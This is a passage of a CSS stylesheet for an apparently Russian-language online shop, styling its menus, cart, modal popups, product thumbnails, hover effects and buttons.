  100% {
      -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
      box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}

#nashiraboty {
    padding-bottom: 35px;
}
#kabinet {
    margin: 10px 0;
    text-align: center;
}

#rusfanpreim2 {

    color: #232323;
    text-align: center;
    padding-top: 20px;
    font-size: 22px;
}

#rusfanpreim3 {
    border-bottom: 3px solid #000;
    max-width: 50px;
    margin: 0 auto;
    margin-bottom: 10px;
    line-height: 1;
}

#rusfanpreim4 {
    color: #a9a6a6;
    text-align: center;
}
#muslimsdvig {
    position: absolute;
    top: 290px;
    left: -100px;
}
#maks {
    max-width: 50px;
    margin: 0 auto;
}
input.form-control.input-lg::-webkit-input-placeholder {
    color: #fff;
}
#menurusfan3 {
    margin: 37px auto;
    color: #fff;
    font-size: 19px;
    text-align: left;
    max-width: 150px;
}

#socsss {
    margin: 45px auto 30px auto;
    color: #fff;
    font-size: 19px;
    text-align: center;
}
#glav3 a {
    padding: 19px 25px;
    border: 2px solid #fff;
    border-radius: 100px;
    color: #fff;
    font-weight: 700;
}
.grids {
    background: #ffffff;
    padding: 20px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 40%);
    margin: 10px 20px 10px 0px;
    border-radius: 10px;
}

span.podcherk {
    border-bottom: 2px dotted #fff;
}
footer span.podcherk {
    border-bottom: 2px dotted #656565;
    font-weight: 800;
}

#logoniz {
margin: 40px auto;
    width: 90px;
}
#socsss img {
    margin: 0 5px 0 0px;
}
#emtr img {
    margin: 0 5px 0 0px;
}

#svmaket2 {
    overflow: hidden;
    border-radius: 10px;
    background: #fff;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}

#oplopl {
    padding-top: 20px;
    font-size: 18px;
    color: #656565;
}
@media (max-width: 767px) {

 #logo {
padding-top: 35px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 200px;
}   

 #logoniz {
    padding-top: 10px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 150px;
}   
}

/* search */
#search {
    padding-top: 10px;
	margin-bottom: 10px;
}
#search .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
    border-radius: 40px;
    background: none;
    color: #fff;
}
#search .btn-lg {
    font-size: 15px;
    line-height: 18px;
    background: none;
    color: #fff;
    margin-left: -41px;
}

.dropdown-menu>li>a {
    font-size: 17px;
}

input.btn.btn-primary {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #1b1b1b;
    border-radius: 30px;
    width: 200px;
}

/* cart */
#cart {
     
}
#cart > .btn {
    font-size: 16px;
    line-height: 18px;
    padding: 5px;
    background: none;
    border-radius: 30px;
        width: 200px;
}
.collapse.navbar-collapse.navbar-ex1-collapse {
    padding: 4px 0px;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #ffffff;
	color: #000;
	font-size: 15px;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	min-height: 40px;
}
ul.nav.navbar-nav {
    max-width: 1035px;
    margin: 0 auto;
}
#menu .nav > li > a {
color: #000000;
    padding: 5px 7px 5px 7px;
    background-color: transparent;
    font-size: 14px;
    margin: 5px 8px 5px 8px;

}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
color: #22b269;
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .nav > li > a:hover {
    color: #22b269;
}
#menu .nav > li > a.active {
    color: #22b269;
}
#menu .dropdown-inner {
	display: table;
	width: 100%;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
padding: 10px 20px 10px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 16px;
}
#test-modal {
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.2);
}
#zaglav {
    font-size: 40px;
    padding-top: 60px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: center;
}

#inst {
    background: url(/instright-min.png) right top no-repeat;
}

#inst2 {

background: url(/instleft-min.png) left bottom no-repeat;
}
#zaglav5 {
    font-size: 30px;
    padding-top: 60px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: center;
}

#preimpunktytext {
    padding-bottom: 40px;
    padding-top: 15px;
    color: #09090a;
    font-size: 13px;
     
    font-weight: bold;
        text-align: center;
        min-height: 90px;
}


#preimpunktyris {
    text-align: center;
    padding-top: 20px;
}

#podzaglav {
    color: #8f8f9d;
    font-size: 19px;
     
    text-align: center;
    padding-top: 15px;
    
    padding-bottom: 30px
}

.title {
    /* Чтобы спрятать часть линий, которые 
    ** будут вылазить за пределы блока */
    overflow: hidden;
    /* Выравнивание заголовка по центру, 
    ** можно использовать left, right */
    text-align: center;
    /* Тут можно добавить другие стили для заголовка */
        font-size: 25px;
    padding-bottom: 20px;
    text-transform: uppercase;

}

#proizv {
    color: #000;
    padding: 5px 15px;
    font-weight: 800;
    font-size: 20px;
    line-height: 1;
}

a.knkat {
    padding: 13px 20px;
    border-radius: 30px;
    border: 2px solid #22b269;
    max-width: 200px;
    
    font-size: 14px;
    text-align: center;
}
a.knkat:hover {
    background: #22b269; 
    color:#fff;
}

a.knkat1 {
    padding: 13px 20px;
    border-radius: 30px;
    border: 2px solid #22b269;
    max-width: 200px;
    
    font-size: 14px;
    text-align: center;
}
a.knkat1:hover {
    background: #22b269; 
    color:#fff;
}
.grid {
	position: relative;
	margin: 0 auto;
	padding: 5px 5px;
	max-width: 1000px;
	list-style: none;
	text-align: center;
}

/* Common style */
.grid figure {
	position: relative;
	float: left;
	overflow: hidden;
	margin: 4px 1%;
max-height: 265px;
	background: #000;
	text-align: center;
	cursor: pointer;
}

.grid figure img {
	position: relative;
	display: block;
	min-height: 100%;
	max-width: 100%;
	opacity: 0.8;
}

.grid figure figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.grid figure figcaption::before,
.grid figure figcaption::after {
	pointer-events: none;
}

.grid figure figcaption,
.grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}
.podrtok {
    font-size: 21px;
    font-weight: 400;
    text-transform: none;
    padding-bottom: 35px;
    padding-top: 5px;
    min-height: 90px;
    color: #656565;
    line-height: 1.1;
}

.grid figure h2 span {
	font-weight: 800;
}
a.sstokpod {
    background: #22b269;
    padding: 12px 35px;
    border-radius: 30px;
    color: #fff;
    text-align: center;
    margin-top: 30px;
    font-weight: bold;
    overflow: hidden;
}
a.sstokpod:hover {
    background: #1f9a5c;
}
#tokar ul {
    padding: 0;
}
#tokar ul li {
    list-style: none;
}
.grid figure h2,
.grid figure p {
	margin: 0;
}

.grid figure p {
	letter-spacing: 1px;
	font-size: 68.5%;
}


/*---------------*/
/***** Layla *****/
/*---------------*/

figure.effect-layla {
}

figcaption h2 {
    color: #656565;
    font-size: 36px;
    font-weight: 800;
}

figure.effect-layla figcaption {
	padding: 30px;
}

figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after {
	position: absolute;
	content: '';
	opacity: 0;
}




figure.effect-layla h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	    padding-top: 30px;
}

figure.effect-layla p {
	padding: 0.5em 2em;
	text-transform: none;
	opacity: 0;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effect-layla img,
figure.effect-layla h2 {
	-webkit-transform: translate3d(0,0px,0);
	transform: translate3d(0,0px,0);
}

figure.effect-layla img,
figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after,
figure.effect-layla p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-layla:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-layla:hover figcaption::before,
figure.effect-layla:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effect-layla:hover h2,
figure.effect-layla:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-layla:hover figcaption::after,
figure.effect-layla:hover h2,
figure.effect-layla:hover p,
figure.effect-layla:hover img {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}


#verhshapka {
    background: #fff;
    width: 100%;
    z-index: 999;

}

ul.nav.navbar-nav {

}

#vtorstroka {
    color: #8f8f9d;
    font-size: 20px;
     
    padding-top: 10px;
    padding-left: 10px;
}

@media (max-width: 767px) {
    #vtorstroka {
    color: #8f8f9d;
    font-size: 20px;
     
    padding-top: 10px;
    padding-left: 10px;
    max-width: 250px;
    margin: 0 auto;
}
}
    

.title:before,
.title:after {
       content: "";
    display: inline-block;
    vertical-align: middle;
    width: 100%;
height: 1px;
    background-color: #f8f9fb;
    position: relative;
}
.title:before {
    /* Смещаем левую линию на 100% влево, чтобы линия 
    ** встала рядом с текстом слева */
    margin-left: -100%;
    /* Указываем в пикселях отступ линии от текста заголовка */
    left: -14px;
}
.title:after {
    /* Смещаем правую линию на 100% вправо, чтобы 
    ** линия встала рядом с текстом справа */
    margin-right: -100%;
    /* Указываем в пикселях отступ линии от текста заголовка */
    right: -14px;
}

#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #1b1b1b;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {

    padding-left: 15px;
    font-size: 16px;
    line-height: 40px;
    color: #232222;
}
#menu .btn-navbar {
font-size: 15px;
    font-stretch: expanded;
    color: #FFF;
    padding: 8px 21px;
    background-color: #22b269;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #22b269;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
.navbar-header {

}
}

@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
    min-height: 250px;
    background: #ffffff;
    padding: 20px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 30%);
}
a.list-group-item, button.list-group-item {
    color: #22b269;
    text-decoration: underline;
}

.navy>li {
    display: block;
    position: relative;
}
.navy-tabs>li {
    float: left;
    margin-bottom: -1px;
}
.navy-tabs {
    margin-bottom: 15px;
}
ul.navy.nav-tabs {
    overflow: hidden;
    width: 100%;
    height: 40px;
}

.navy>li>a {
    
    display: block;
    padding: 4px 12px;
    position: relative;
    text-transform: uppercase;
}

/* footer */
footer {
    padding-top: 60px;
    padding-bottom: 50px;
    background: #f7f7f7;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
    color: #656565;
}
footer a:hover {
	color: #22b2697;
}
footer h5 {
	font-size: 16px;
	font-weight: bold;
	color: #fff;
}
i.fa.fa-phone {
    font-size: 16px;
    padding-right: 5px;
}
i.fa.fa-envelope-o {
    font-size: 18px;
    padding-right: 5px;
}
i.fa.fa-clock-o {
    font-size: 16px;
    padding-right: 5px;
}
i.fa.fa-map-marker {
    font-size: 17px;
    padding-right: 5px;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
#vidprosm13 {
    background: #f7f7f7;
    max-width: 330px;
    margin: 0 auto;
}
/* breadcrumb */
.breadcrumb {
    margin: 0px 0px 10px 10px;
    padding: 8px 0;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	padding: 0 10px;
	position: relative;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
    content: '';
    display: block;
    position: absolute;
    top: 3px;
    right: -5px;
    width: 9px;
    height: 16px;
    border-right: 1px solid #9e9ea2;
}
.sidebar {
    margin-bottom: 20px;
    background: #fff;
    padding: 10px;
    border-radius: 10px;
    min-height: 130px;
    max-width: 260px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}

.kvota1 {
    background: #f5f4fa;
    min-height: 300px;
    padding-top: 95px;
    transform: skewY(-3deg);
    padding-bottom: 95px;
}

.kvota2 {
    transform: skewY(3deg);
    text-align: center;
}

.kvota3 {

    color: #232323;
    text-transform: uppercase;
    font-size: 42px;
    text-align: center;
}

.kvota4 {
    color: #a29d9d;
    max-width: 500px;
    font-size: 16px;
    padding: 5px 15px 10px 15px;
    text-align: center;
}

.pagination {
	margin: 30px 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {

}

#blokzakazcont {

    background: #ffffff;
    box-shadow: 8px 10px 35px rgba(234, 223, 223, 0.6);
    border-radius: 20px;
    margin-top: 60px;
    padding: 20px;
}

#blokzakazcont7 {

    background: #ffffff;
    box-shadow: 8px 10px 35px rgba(234, 223, 223, 0.6);
    margin-top: 0px;
    padding: 20px;
    text-align: center;
}

#input-quantity {
    max-width: 100px;
}

#formanovaya2 {
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: 760px;
    margin: 0 auto;
        color: #fff;
}

.probdenkorz4 {
    line-height: 18px;
    color: #000;
    padding: 15px 20px 15px 20px;
    background: #ffffff;
    border-radius: 30px;
    width: 240px;
     
    margin: 5px;
    outline: none;
    border: 0;
    font-size: 14px;
    font-weight: bold;
}

#cartosn {
    padding-top: 20px;
    color: #075aba;
}
span.podcherk2 {
    border-bottom: 1px dotted #1461bd;
}

button.btn.btn-default.btn-lg {
    padding: 10px 15px 10px 15px;
}

.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #1b1b1b;
    border-radius: 30px;
}

input.form-control {
    height: 52px;
}
th.aktodin,td.aktodin {
    background: #22b269;
    color: #fff;
}
/* Базовые стили слоя затемнения и модального окна  */
.overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
/* фон затемнения */
    background-color: rgba(0, 0, 0, 0.65);
    position: fixed; /* фиксированное поцизионирование */
    cursor: default; /* тип курсара */
}
/* активируем слой затемнения */
.overlay:target {
    display: block;
}
/* стили модального окна */
.popup3 {
    top: -100%;
    right: 0;
    left: 50%;
    font-size: 14px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 600px;
/* фиксированное позиционирование, окно стабильно при прокрутке */
    position: fixed;
    background: #fefefe;
/* скругление углов */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    font: 14px/18px 'Tahoma', Arial, sans-serif;
/* внешняя тень */
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* активируем модальный блок */
.overlay:target+.popup3 {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 20%;
}
/* формируем кнопку закрытия */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
    font-size: 12px;
}
.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* изображения внутри окна */
.popup3 img {
    width: 100%;
    height: auto;
}
/* миниатюры слева/справа */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* элементы м-медиа, фреймы */
.popup3 embed, 
.popup3 iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup3 h2 { /* заголовок 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}
#socsss a {
    color: #fff;
    font-weight: 800;
}
#cartosn a {
    color: #1461bd;
}
/* параграфы */
.popup3 p {margin: 0; padding: 5px 0}










.popup4 {
    top: -100%;
    right: 0;
    padding: 20px;
    left: 50%;
    font-size: 14px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 900px;
    position: fixed;
    background: #fefefe;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22), 0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22), 0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* активируем модальный блок */
.overlay:target+.popup4 {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 5%;
}
/* формируем кнопку закрытия */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
    font-size: 12px;
}
.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* изображения внутри окна */
.popup4 img {
    width: 100%;
    height: auto;
}
/* миниатюры слева/справа */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* элементы м-медиа, фреймы */
.popup4 embed, 
.popup4 iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup4 h2 { /* заголовок 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}

/* параграфы */
.popup4 p {margin: 0; padding: 5px 0}

#svmaket {
    padding-top: 95px;
    padding-bottom: 95px;
}
#formarusfan:hover {
    background: #d0ba06;
}
#pousl2 a {
    color: #fff;
}

a.btn.btn-primary {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #22b269;
    border-radius: 30px;
    width: 200px;
}
.btn-primary {

}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {

}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {

}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {

}

/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
background: #fff;
    min-height: 130px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
    margin-bottom: 20px;
    overflow: hidden;
        margin: 0px 10px;
}
#filtrf {
    padding-top: 20px;
    padding-bottom: 10px;
}
#svmaket5 {

    color: #232323;
    text-transform: uppercase;
    font-size: 28px;
}

#svmaket4 {
    padding: 50px 15px 30px 15px;
}

#svmaket7 {
    border-left: 2px solid #fed83a;
    height: 50px;
    max-width: 5px;
    margin: 0 auto;
}

#svmaket10 {
    border: 1px solid #bdb9b9;
    overflow: hidden;
    padding: 15px;
    margin: 15px 0;
    border-radius: 25px;
    text-align: center;
    max-width: 300px;

    background: #fed83a;
}

#svmaket10:hover {
    background: #1b1b1b;
}

#svmaket010 a:hover {
    color: #fff;
}
#svmaket6 {
    color: #a29d9d;
    max-width: 500px;
    font-size: 19px;
    padding: 5px 0 10px 0;
}

#svmaket8 {

    color: #a29d9d;
    text-transform: uppercase;
    font-size: 27px;
    padding: 0 10px;
    text-align: center;
}

.owl-pagination {
    display: none;
}

.name {
    text-align: center;
    text-transform: uppercase;
}
ul.breadcrumb a {
    color: #22b269;
}
.product-thumb .image {
	text-align: center;
    background: #fff;
    padding-bottom: 10px;
}
.product-thumb .image a {
	display: block;
	
}
.product-thumb .image a:hover {
	opacity: 0.8;
}


.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}

.product-thumb .caption {
	padding: 0 20px;
	min-height: 180px;
	text-align: left;
	    background: #fff;
	        padding-bottom: 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}

.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
color: #000;
    font-weight: bold;
    overflow: hidden;
    min-height: 45px;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}

.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
